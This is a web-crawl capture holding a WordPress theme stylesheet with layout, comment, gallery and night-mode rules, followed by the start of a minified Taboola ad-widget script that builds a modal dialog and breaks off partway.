.single-post .article-details .twp-single-affix .entry-meta .author-img,.single-post .article-details .twp-single-affix .entry-meta .byline,.single-post .article-details .twp-single-affix .entry-meta .sep-date-author,.single-post .article-details .twp-single-affix .entry-meta .posted-on{display:block;margin-top:5px;margin-bottom:5px}
.single-post .article-details .twp-post-content{width:80%}
.single-post .twp-post-content .entry-content a:not(.more-link):not(.button),.entry-summary a:not(.more-link):not(.button),.widget_text a:not(.more-link):not(.button){color:#f75454;text-decoration:underline}
.single-post .site-content .twp-post-content .entry-content .booster-block a{color:inherit;text-decoration:none}
.twp-inner-banner .twp-banner-details .page-header{position:relative}
.archive.author .twp-inner-banner .twp-banner-details .page-header{margin-left:-10px;margin-right:-10px}
.twp-banner-details .page-header .author-image,.twp-banner-details .page-header .author-title-desc{display:block;float:left;padding-left:10px;padding-right:10px}
.twp-banner-details .page-header .author-image{width:15%}
.twp-banner-details .page-header .author-title-desc{width:85%}
@media only screen and (max-width: 991px) {
    .twp-banner-details .page-header .author-image{width:30%}
    .twp-banner-details .page-header .author-title-desc{width:70%}
}
@media only screen and (max-width: 767px) {
    .archive.author .twp-inner-banner .twp-banner-details .page-header{margin-top:30px}
    .twp-banner-details .page-header .author-image{width:100%}
    .twp-banner-details .page-header .author-title-desc{width:100%}
}
/*--------------------------------------------------------------
## Search Form
--------------------------------------------------------------*/
.search-form label{display:block;margin:0 auto;width:70%;float:left}
.search-form label .search-field{-webkit-border-radius:0;border-radius:0;width:100%;-webkit-appearance:none}
.search-form .search-submit{float:left;padding-left:20px;padding-right:20px;-webkit-border-radius:0;border-radius:0;width:30%;-webkit-appearance:none}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-top,.footer-middle{border-top:1px solid}
@media screen and (max-width: 767px) {
    .footer-top .footer-right{border-top:1px solid #dedede;clear:both}
}
.footer-middle{padding-top:50px;padding-bottom:20px}
.footer-bottom .footer-menu,.footer-bottom .site-copyright{border-top:1px solid;padding-top:20px;padding-bottom:20px}
.footer-grid{display:flex}
.footer-grid *{min-height:0;min-width:0}
.footer-grid > .column{flex:1;float:none}
@media screen and (max-width: 991px) {
    .footer-grid{display:block}
}
.footer-menu{font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase}
.footer-menu ul{float:none;margin:0 auto;padding:0}
.footer-menu ul li{display:inline-block;vertical-align:middle}
.footer-menu ul li a{display:block;padding-left:5px;padding-right:5px}
.footer-menu ul li:last-child a{padding-right:0}
.footer-bottom .site-copyright{background:#fff}
.footer-items-right{display:block;float:left}
/*--------------------------------------------------------------
##Recommemnded Recent slider
--------------------------------------------------------------*/
.drawer-handle{background-color:#fff;color:#313131;position:fixed;z-index:9;left:30px;bottom:40px;width:50px;height:50px;line-height:50px;text-align:center;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;opacity:0;transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms;box-shadow:0 0 25px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,0.1)}
.drawer-handle.rec-panel-active{opacity:1}
.recommendation-panel-content{opacity:0;padding:20px 30px;position:fixed;bottom:0;left:0;right:0;background:#fff;z-index:999;box-shadow:0 0 25px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,0.1)}
.recommendation-panel-content,.recommendation-panel-disabled .recommendation-panel-content{-webkit-transform:translateY(120px);-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);transform:translateY(120px);-webkit-transition:transform .5s linear;-moz-transition:transform .5s linear;-o-transition:transform .5s linear;transition:transform .5s linear}
.active-scrollpanel{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.drawer-handle-open,.drawer-handle-close{cursor:pointer;font-size:22px}
.drawer-handle-close{height:50px;line-height:50px;text-align:center;width:50px}
.drawer-handle-close,.recommendation-panel-slider{display:block;float:left}
.recommendation-panel-slider{margin-left:auto;margin-right:auto;float:none}
@media only screen and (max-width: 991px) {
    .recommendation-panel-slider{width:calc(100% - 60px)}
    .recommendation-panel-slider .wrapper{width:100%}
}
.drawer-carousel{overflow:inherit}
.drawer-carousel .story-list .post-panel{margin-bottom:0}
.drawer-carousel .entry-content{padding:0 10px}
.drawer-carousel .entry-title{margin:0 auto}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up{border-right:1px solid;color:#133b5a;width:40px;height:40px;font-size:22px;line-height:40px;text-align:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul{float:none;margin:0 auto;padding:0}
.social-icons ul li{display:block;float:left}
.social-icons ul li:first-child a{border-left:1px solid}
.social-icons ul a{display:block;border-right:1px solid;padding-left:5px;position:relative;padding-right:5px;width:40px;text-align:center}
.social-icons ul a span{display:none;font-size:0}
#offcanvas-menu .social-icons ul a{border:0;text-align:left;width:initial}
.social-icons ul li a:after{color:inherit;height:40px;line-height:40px;margin:0 auto;font-size:19px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.social-icons ul li:hover a:after,.social-icons ul li:focus a:after{filter:alpha(opacity=70);opacity:.7}
.social-icons ul a:after{content:"\f22a"}
.social-icons ul a[href*="dribbble.com"]:after{content:"\f233"}
.social-icons ul a[href*="facebook.com"]:after{content:"\f236"}
.social-icons ul a[href*="twitter.com"]:after{content:"\f2b0"}
.social-icons ul a[href*="linkedin.com"]:after{content:"\f240"}
.social-icons ul a[href*="instagram.com"]:after{content:"\f23e"}
.social-icons ul a[href*="youtube.com"]:after{content:"\f34f"}
.social-icons ul a[href*="vimeo.com"]:after{content:"\f2c4"}
.social-icons ul a[href*="plus.google.com"]:after{content:"\f23b"}
.social-icons ul a[href*="pinterest.com"]:after{content:"\f244"}
.social-icons ul a[href*="tumblr.com"]:after{content:"\f24d"}
.social-icons ul a[href*="twitch.tv"]:after{content:"\f2af"}
.social-icons ul a[href*="vk.com"]:after{content:"\f10d"}
.social-icons ul a[href*="wordpress.org"]:after,.social-icons ul a[href*="wordpress.com"]:after{content:"\f330"}
.social-icons ul a[href*="whatsapp.com"]:after{content:"\f2c5"}
.social-icons ul a[href*="reddit.com"]:after{content:"\f247"}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky{display:block}
.post,.page{margin:0 0 1.5em}
.updated:not(.published){display:none}
.page-links{clear:both;margin:0 0 1.5em}
.single .content-area .entry-content ul,.single .content-area .entry-content ol,.page .content-area .entry-content ul,.page .content-area .entry-content ol{margin-left:auto;margin-right:auto}
.single .content-area .entry-content ul li,.single .content-area .entry-content ol li,.page .content-area .entry-content ul li,.page .content-area .entry-content ol li{margin-bottom:15px}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a{word-wrap:break-word}
.bypostauthor{display:block}
#comments{margin-top:60px;padding-bottom:5px}
#comments .comments-title{margin-bottom:60px;font-size:27px;font-weight:700;text-transform:uppercase}
.page #comments .comments-title{margin-top:60px}
#comments .comment-list{list-style:none;margin:40px auto;padding:0}
#comments .comment-list li{border-bottom:1px solid #eee;margin-bottom:40px}
#comments .comment-list li article{padding:0;margin-bottom:40px}
#comments .comment-list .children{list-style:none;margin:0;padding-left:30px;position:relative}
#comments .comment-list .children li{margin:0;border:none}
#comments .comment-list .comment-content li{margin-bottom:10px;border:none}
#comments .comment-list .comment-content h1,#comments .comment-list .comment-content h2,#comments .comment-list .comment-content h3,#comments .comment-list .comment-content h4,#comments .comment-list .comment-content h5,#comments .comment-list .comment-content h6{margin-bottom:30px;margin-top:30px}
#comments .comment-body{min-height:60px;display:block;position:relative;clear:both}
#comments .comment-body p:last-child{margin-bottom:0}
#comments .comment-body footer{margin-bottom:35px}
#comments .comment-body .comment-content{background:#fff6f6;padding:20px;clear:both;line-height:1.75;position:relative}
#comments .comment-body .comment-content:before{content:'';position:absolute;top:-10px;left:22px;width:0;height:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #fff6f6}
#comments .comment-author img{float:left;margin-right:20px;border-radius:50%}
#comments .comment-author .fn{font-weight:700;font-style:normal;line-height:normal;display:inline-block;padding-top:5px}
#comments .comment-author .says{display:none}
#comments .comment-meta .comment-metadata{font-size:14px;line-height:inherit;margin-top:5px;filter:alpha(opacity=70);opacity:.7}
#comments .comment-meta .comment-metadata .edit-link{margin-left:10px;font-style:italic}
#comments .reply{margin-top:30px}
#comments .comment-reply-link{font-weight:600;font-size:14px}
#comments .comment-reply-link:after{content:"\f119";border:none;transform:none;font-size:20px;line-height:inherit!important;margin-left:5px;vertical-align:middle;transition:margin-left 250ms ease}
#comments .comment-reply-link:hover:after{margin-left:13px}
#comments .comment-list .bypostauthor .comment-author img{border:2px solid #479fc6}
#comments .comment-form{margin-top:30px}
#comments .comment-form p{margin-bottom:10px}
#comments .comment-form p:last-child{margin-bottom:0}
#comments .comment-list #respond{margin:-20px 0 40px}
#comments .comment-form-info-fields{margin-bottom:25px}
#comments .comment-form-author input#author,#comments .comment-form-email input#email,#comments .comment-form-url input#url,#comments .comment-form-comment textarea{width:100%;margin-top:3px}
#comments p.comment-form-author,#comments p.comment-form-email,#comments p.comment-form-url{width:32%;margin-right:2%;float:left}
#comments p.comment-form-url{margin-right:0;clear:right;margin-bottom:30px}
#comments #wp-comment-cookies-consent{margin-right:7px;vertical-align:1px}
#comments p.form-submit{clear:both}
#comments span.required{color:#ff7979}
#comments .comment-awaiting-moderation{color:#DB6A23}
#comments p.comment-notes,#comments p.logged-in-as,#comments p.must-log-in{margin-bottom:30px;margin-top:-20px;font-size:14px;font-style:italic}
#comments p.form-allowed-tags{margin-bottom:25px;font-size:14px}
#comments h3.comment-reply-title{font-size:18px;margin-bottom:5px;clear:both}
#comments ol li h3.comment-reply-title{margin-top:60px}
#comments h3.comment-reply-title #cancel-comment-reply-link{display:inline-block;margin-left:10px;text-transform:none;font-size:14px;font-weight:600;filter:alpha(opacity=60);opacity:.6}
#comments .comment-form p.form-submit{margin-bottom:0;margin-top:30px}
#comments .comment-form .comment-subscription-form,#comments .comment-form .comment-subscription-form:only-child{font-size:14px;margin-top:20px}
#comments .comment-form .comment-subscription-form:last-child{margin-top:0}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {display: none;}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {display: block;}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}
embed,iframe,object{max-width:100%}
.custom-logo-link{display:block}
.custom-logo-link.custom-logo-link-dark{display:none}
.night-mode .custom-logo-link.custom-logo-link-dark{display:block}
.night-mode .custom-logo-link{display:none}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption{margin-bottom:1.5em;max-width:100%}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}
.wp-caption .wp-caption-text{margin:.8075em 0}
.wp-caption-text{text-align:center}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery{margin-bottom:1.5em;margin-left:-5px;margin-right:-5px}
.gallery figure{margin:0 auto}
.gallery figure img{margin-left:auto;margin-right:auto;vertical-align:top}
.gallery-item{display:block;float:left;width:100%;padding-left:5px;padding-right:5px;position:relative;margin-bottom:20px}
.widget .gallery-item{margin-bottom:10px}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}
.gallery-columns-3 .gallery-item{width:33.33%}
.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}
.gallery-columns-4 .gallery-item{width:25%}
.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}
.gallery-columns-5 .gallery-item{width:20%}
.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}
.gallery-columns-6 .gallery-item{width:16.66%}
.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}
.gallery-columns-7 .gallery-item{width:14.28%}
.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}
.gallery-columns-8 .gallery-item{width:12.5%}
.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}
.gallery-columns-9 .gallery-item{width:11.11%}
.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}
.gallery-caption{display:block;background:#000;background:rgba(0,0,0,.74);color:#fff;font-size:85%;line-height:1.22857143;position:absolute;bottom:0;left:5px;right:5px;padding:15px;text-align:left}
.widget .gallery-caption{display:none;visibility:hidden}
@media only screen and (max-width: 991px) {
    body .site .gallery .gallery-item{width:33.33%}
    body .gallery.gallery-columns-1 .gallery-item{width:100%}
}
@media only screen and (max-width: 991px) and (min-width: 641px) {
    .gallery-columns-2 .gallery-item:nth-child(2n+1){clear:none}
    .gallery-columns-2 .gallery-item:nth-child(3n+1){clear:left}
}
@media only screen and (max-width: 640px) {
    body .site .gallery .gallery-item{width:50%}
}
.search-bar .search-form:before,.main-navigation .menu ul ul a:before,#comments .comment-reply-link:after,.social-icons ul a:after{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
/*--------------------------------------------------------------
## GutenBerg Editor
--------------------------------------------------------------*/
.wp-block-gallery{list-style:none;padding:0;margin:0 auto}
.wp-block-quote{margin:30px 0!important;padding:50px!important;text-align:left;quotes:none;box-sizing:border-box;font-weight:400;position:relative;border-left:0!important;background:#fff6f6}
.wp-block-quote:before{content:"";background-image:url(assets/icons/icon-quote-top.svg);width:40px;height:41px;position:absolute;top:10px;left:40px;padding:0;background-color:transparent;margin:0 auto}
.wp-block-quote:after{content:none;display:none}
.wp-block-quote cite{display:block;font-size:14px;font-style:normal}
.wp-block-quote.is-style-large{margin-bottom:23px;margin-top:0!important}
.wp-block-quote.is-style-large p{font-size:24px!important;line-height:1.5!important}
.wp-block-quote p{line-height:25px!important}
@media only screen and (min-width: 768px) {
    .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}
    .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}
    .alignwide img,.alignfull img{display:block;margin:0 auto}
}
@media only screen and (max-width: 767px) {
    .site-branding{margin-left:auto;margin-right:auto;margin-bottom:30px}
    .flex-block-items{display:block}
    .post-wrapper .entry-content{display:none;visibility:hidden;opacity:0}
}
/*--------------------------------------------------------------
## Color Option
--------------------------------------------------------------*/
.site .site-topbar,.site .social-icons ul li a,.site .search-bar .search-form,.main-navigation,.story-list-group .story-list .post-panel,.footer-top,.footer-middle,.footer-bottom .footer-menu,.footer-bottom .site-copyright,.widget-title,.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget_block .wp-block-latest-posts li,.widget_block .wp-block-categories li,.widget_block .wp-block-archives li,.widget_block .wp-block-latest-comments li,.twp-widget-list li .article-list,.widget_nav_menu ul li a,.site-related,.related-items,.nav-links .page-numbers,.scroll-up,.site .infinity-btn .loadmore{border-color:#dedede}
.infinity-btn{font-size:16px;height:50px;line-height:50px;text-transform:uppercase;display:table;margin:30px auto 0;min-width:220px;text-align:center}
.infinity-btn .loadmore{border:1px solid;display:block;font-weight:600;padding-left:15px;padding-right:15px}
.infinity-btn .loadmore.no-more-post{cursor:not-allowed}
.ajax-loader{border:3px solid #f3f3f3;border-radius:50%;border-top:3px solid #FF003C;display:none;width:20px;height:20px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;vertical-align:middle;margin-top:-4px;margin-right:5px;margin-right:5px}
.loading .ajax-loader{display:inline-block}
@-webkit-keyframes spin {
    0%{-webkit-transform:rotate(0deg)}
    100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin {
    0%{transform:rotate(0deg)}
    100%{transform:rotate(360deg)}
}
section.error-404.not-found{display:flex;height:40vh;align-content:center;flex-direction:column;justify-content:center}
.archive-description{margin-bottom:30px}
@media only screen and (min-width: 992px) {
    .home-main article:nth-child(8){clear:left}
}
.home-carousel-overlay .post-panel{position:relative}
.home-carousel-overlay .post-panel .entry-content{position:absolute;left:0;right:0;bottom:0;width:100%}
.home-carousel-overlay .post-panel .entry-content .entry-title a{color:#fff}
.home-carousel-overlay .post-panel .data-bg{height:260px}
.home-lead-link{display:block}
/*--------------------------------------------------------------
## Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader{display:none}
.twp-single-affix .twp-social-share .twp-share-container{display:block}
.twp-single-affix .twp-social-share .twp-social-icons .twp-icon-holder{border:0}
.twp-single-affix .twp-icon-holder .twp-social-count,.twp-single-affix .twp-icon-holder .twp-share-media,.twp-single-affix .share-media-nocount{display:block;width:50px}
.twp-single-affix .share-media-nocount:after,.twp-single-affix .twp-icon-holder .twp-social-count:after{border:solid 6px transparent;border-top-color:#f1f1f1;margin-left:auto;margin-right:auto;left:0;right:0;bottom:-12px}
.twp-single-affix .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.twp-single-affix .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}
.twp-single-affix .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,.twp-single-affix .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#24a5db}
.twp-single-affix .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,.twp-single-affix .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#ca2128}
.twp-single-affix .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.twp-single-affix .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}
.twp-single-affix .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,.twp-single-affix .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#0077b5}
.twp-single-affix .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,.twp-single-affix .twp-social-email .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#f75454}
.twp-single-affix .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,.twp-single-affix .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#1A4B78}
.twp-single-affix .twp-icon-holder .twp-share-media{font-size:28px;margin-top:10px}
.twp-single-affix .twp-social-linkedin .twp-icon-holder .twp-share-media,.twp-single-affix .twp-social-email .twp-icon-holder .twp-share-media{margin-top:0}
.twp-single-affix .twp-share-media .twp-label-title{display:none;visibility:hidden;opacity:0}
.twp-single-affix .twp-plugin-title.twp-share-title h2{font-weight:400;color:#ccc;text-transform:uppercase;font-size:18px;margin-bottom:0}
.archive-like-share{margin-top:30px}
.archive-like-share,.archive-like-share a{color:#737373}
.twp-toggle-share span{font-weight:700;text-transform:uppercase;font-size:12px;line-height:1px}
.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-thumb .twp-like-dislike-button{position:absolute;left:20px;bottom:20px;margin-left:auto;margin-right:auto}
.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-wrapper .post-thumbnail .twp-like-dislike-button a,.post-thumb .twp-like-dislike-button,.post-thumb .twp-like-dislike-button a{color:#fff}
.site .twp-like-dislike-button .twp-like-count,.site .twp-like-dislike-button .twp-dislike-count{background:#FFEB3B;color:#000}
.square-space{margin-top:20px}
/*--------------------------------------------------------------
## Day Night Option
--------------------------------------------------------------*/
.block-bg,.site-header,.site-topbar,.main-navigation,.widget-area .widget,.footer-middle,.night-mode #hamburger-one span:before{background-color:#fff}
.block-bg{box-shadow:0 2px 20px rgba(45,45,45,0.05)}
.block-bg-rev{background-color:#f5f5f5}
.block-bg-alt{background:#133b5a}
.block-bg-alt.block-bg-alt-1{background:#f75454}
.block-bg-alt,.block-bg-alt a{color:#fff}
.night-mode .data-bg,.night-mode .bg-image,.night-mode .twp-minicart .minicart-content{background-color:#353535}
.night-mode body,.night-mode .wp-block-quote,.night-mode .site-topbar,.night-mode .main-navigation,.night-mode .twp-toggle-tooltip .twp-tooltip-wrapper,.night-mode .twp-toggle-tooltip .twp-tooltip-wrapper:before,.night-mode .block-title-wrapper .block-title-bg,.night-mode .block-title-wrapper .title-controls-bg,.night-mode .block-bg-rev,.night-mode .sidr,.night-mode #offcanvas-menu,.night-mode .index-layout-2 .article-wraper > article.has-post-thumbnail .article-details,.night-mode .archive-layout-2 .article-wraper > article.has-post-thumbnail .article-details{background-color:#272727}
.night-mode .page .site,.night-mode .single .site,.night-mode .block-bg,.night-mode .site-header,.night-mode .main-navigation,.night-mode .widget-area .widget,.night-mode .index-layout-1 .article-wraper > article .post-wrapper,.night-mode .archive-layout-1 .article-wraper > article .post-wrapper,.night-mode .footer-middle,.night-mode .site-main .twp-navigation-wrapper,.night-mode .site-recommended,.night-mode .recommendation-panel-content,.night-mode .home-lead-block,.night-mode .footer-bottom .site-copyright,.night-mode .offcanvas-title{background-color:#000}
@media only screen and (min-width: 992px) {
    .night-mode .main-navigation .menu ul ul{background-color:#000}
    .night-mode .main-navigation .menu > ul > li > ul:before{border-bottom-color:#444}
    .night-mode .main-navigation .menu > ul > li > ul:after{border-bottom-color:#000}
    .night-mode .main-navigation .menu ul ul{border-color:#444}
}
.night-mode .navigation-area:before{background:linear-gradient(to left,#000 0%,#333 50%,#000 100%)}
.night-mode .hr-line{background:linear-gradient(to left,#464646 0%,#424242 50%,#464646 100%)}
.night-mode .site .site-topbar,.night-mode .site .social-icons ul li a,.night-mode .site .search-bar .search-form,.night-mode .main-navigation,.night-mode .twp-toggle-tooltip .twp-tooltip-wrapper,.night-mode .site-recommended,.night-mode .footer-top,.night-mode .footer-middle,.night-mode .footer-bottom .footer-menu,.night-mode .footer-bottom .site-copyright,.night-mode .offcanvas-navigation li,.night-mode .offcanvas-navigation .sub-menu,.night-mode .widget-title,.night-mode .widget.widget_archive ul li,.night-mode .widget.widget_categories ul li,.night-mode .widget.widget_pages ul li,.night-mode .widget.widget_meta ul li,.night-mode .widget.widget_recent_comments ul li,.night-mode .widget.widget_recent_entries ul li,.night-mode .widget_block .wp-block-latest-posts li,.night-mode .widget_block .wp-block-categories li,.night-mode .widget_block .wp-block-archives li,.night-mode .widget_block .wp-block-latest-comments li,.night-mode .twp-widget-list li .article-list,.night-mode .widget_nav_menu ul li a,.night-mode .site-related,.night-mode .related-items,.night-mode .nav-links .page-numbers,.night-mode .scroll-up{border-color:#444}
.night-mode .twp-toggle-tooltip .twp-tooltip-wrapper:before{border-left-color:#444;border-bottom-color:#444}
.night-mode .widget-title:before{border-right-color:#444}
.night-mode .widget-title:after{border-left-color:#444}
.night-mode body,.night-mode button,.night-mode select,.night-mode optgroup{color:#f1f1f1}
.night-mode input,.night-mode textarea{background-color:rgba(255,255,255,0.2);border-color:rgba(255,255,255,0.3)}
.night-mode a,.night-mode h1,.night-mode h2,.night-mode h3,.night-mode h4,.night-mode h5,.night-mode h6{color:#fff}
@media only screen and (max-width: 767px) {
    .single-post .article-details .twp-single-affix{display:none;visibility:hidden;opacity:0}
    .single-post .article-details .twp-post-content{width:100%}
}
.site .post-edit-link{display:inline-block;background:#000;color:#fff;padding:8px 20px;border-radius:4px;font-size:14px;font-weight:700;line-height:1;margin-left:10px;margin-right:10px}
.site .post-edit-link:hover,.site .post-edit-link:focus{filter:alpha(opacity=84);opacity:.84}
ul.trail-items li:last-child a{color:#fff;cursor:default;pointer-events:none}
.wp-block-gallery.columns-1{display:block}
.floating-post-navigation{position:fixed;top:50%;z-index:999;width:340px;height:200px;overflow:hidden;background:#000;color:#fff;box-shadow:0 0 25px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,0.1);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:all .4s cubic-bezier(.24,.6,.25,1);-moz-transition:all .4s cubic-bezier(.24,.6,.25,1);-o-transition:all .4s cubic-bezier(.24,.6,.25,1);transition:all .4s cubic-bezier(.24,.6,.25,1)}
@media only screen and (max-width: 575px) {
    .floating-post-navigation{display:none;visibility:hidden;opacity:0}
}
.floating-post-navigation img{filter:alpha(opacity=85);opacity:.85}
.floating-navigation-prev{right:calc(100% - 50px)}
.floating-navigation-prev:hover{right:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}
.floating-navigation-next{left:calc(100% - 50px)}
.floating-navigation-next:hover{left:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}
.floating-post-navigation img{object-fit:cover;position:absolute;top:0;height:100%; width:100%;}
.floating-navigation-prev img{right:50px}
.floating-navigation-next img{left:50px}
.floating-post-navigation a{color:inherit}
.floating-post-navigation .floating-navigation-label{background:#fff;color:#000;position:absolute;top:0;writing-mode:vertical-rl;right:0;height:100%;text-align:center;width:50px;line-height:50px;text-transform:uppercase;font-size:11px;z-index:2}
.floating-navigation-next .floating-navigation-label{right:auto;left:0}
.floating-post-navigation .floating-navigation-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:20px;width:100%;padding:20px 60px 20px 20px;z-index:2}
.floating-navigation-next .floating-navigation-title{padding:20px 20px 20px 60px}
.night-mode .be-author-details .be-author-wrapper,.night-mode #comments .comment-body .comment-content,.night-mode .share-media-nocount,.night-mode .twp-icon-holder .twp-social-count,.night-mode .nav-links .page-numbers{background-color:rgba(255,255,255,0.2)}
.night-mode #comments .comment-body .comment-content:before{border-bottom-color:rgba(255,255,255,0.2)}
.night-mode .twp-single-affix .share-media-nocount:after,.night-mode .twp-single-affix .twp-icon-holder .twp-social-count:after{border-top-color:rgba(255,255,255,0.2)}
.rtl .slide-next:before{/*rtl:begin:ignore*/content: "\f117";/*rtl:end:ignore*/ }
.rtl .slide-prev:before{/*rtl:begin:ignore*/content: "\f119";/*rtl:end:ignore*/ }
.rtl .slide-icon-1{/*rtl:begin:ignore*/ -webkit-transform: scaleX(-1); transform: scaleX(-1); /*rtl:end:ignore*/}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/impl.20241126-16-RELEASE.js
body_size: 238992
content:
/*! 20241126-16-RELEASE */

!function(e){e.TRC=e.TRC||{},e.TRC.sharedObjects=e.TRC.sharedObjects||{},e.TRC.sharedObjects.loadedScripts=e.TRC.sharedObjects.loadedScripts||{},e.TRC.sharedObjects.loadedPixels=e.TRC.sharedObjects.loadedPixels||{}}(window),function(){var win,doc;((e,t,r)=>{const i="trc_modal_hidden",o="trc_modal_mask",n="trc_modal_dialog",a="trc_close_modal",s=t.createElement("div"),l=t.createElement("div");let c,d="";function p(){u(l,i),u(s,i),r.dom.off(t,"keyup",m),r.dom.off(t,"click",g),r.dom.off(t.getElementById(a),"click",g),r.dom.off(e,"message",b)}function h(){u(l,o),u(l,i),u(s,n),u(s,i),w.appendChild(l),w.appendChild(s),t.body.appendChild(R),y(d),c=!0}const u=function(e,t){if(e.classList)return e.classList.add(t);r.dom.removeClass(e,t),e.className+=` ${t}`},m=e=>{const t=e.which||e.keyCode;27===t&&p()},g=e=>{const t=e.target||e.srcElement;t!==l&&t.id!==a||(r.dom.stopEvent(e),p())},b=e=>{/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&p()},f=function(e,t="no"){const r=[];return r.push(`<a id="${a}" class="trc_modal_close">&times;</a>\n                <iframe class="trc_modal_frame" scrolling=${t} frameborder=0 allowTransparency=true src="${e}"></iframe>`),r.join("")},v=function(e,t){for(;e.tagName.toUpperCase()!==t.toUpperCase();)e=e.parentNode;return e},C=function(i){const o=v(i.target||i.srcElement,"A");i&&r.dom.stopEvent(i),c||h();const n=o.getAttribute("tblEnablesScrolling");s.innerHTML=f(o.href,n),r.dom.removeClass(l,"trc_modal_hidden"),r.dom.removeClass(s,"trc_modal_hidden"),r.dom.on(t,"keyup",m),r.dom.on(t,"click",g),r.dom.on(t.getElementById("trc_close_modal"),"click",g),r.dom.on(e,"message",b)},T=function(e){const r=t.createElement("div");return r.id=`tbl-aug-${Math.floor(2147483648*Math.random()).toString(36)}`,d=`#${r.id}`,e&&e.appendChild(r),r},y=function(e){TRC.dom.injectStyle(`${e} .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 